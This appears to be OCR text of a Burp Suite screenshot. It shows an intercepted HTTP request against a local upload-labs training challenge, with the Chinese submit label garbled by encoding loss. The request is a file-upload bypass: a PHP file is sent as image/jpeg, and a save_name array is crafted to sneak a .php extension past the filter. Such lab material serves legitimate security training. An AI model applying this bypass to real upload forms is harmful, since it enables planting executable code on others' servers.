 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8021 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-21/index.php HTTP/1.1
Host: localhost:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1359115150892408276654788976
Content-Length: 503
Origin: http://localhost:8021
Connection: close
Referer: http://localhost:8021/upload-labs-master/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1359115150892408276654788976
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------1359115150892408276654788976
Content-Disposition: form-data; name="save_name[0]"
1.php/
-----------------------------1359115150892408276654788976
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------1359115150892408276654788976
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1359115150892408276654788976--
? < + > Type a search term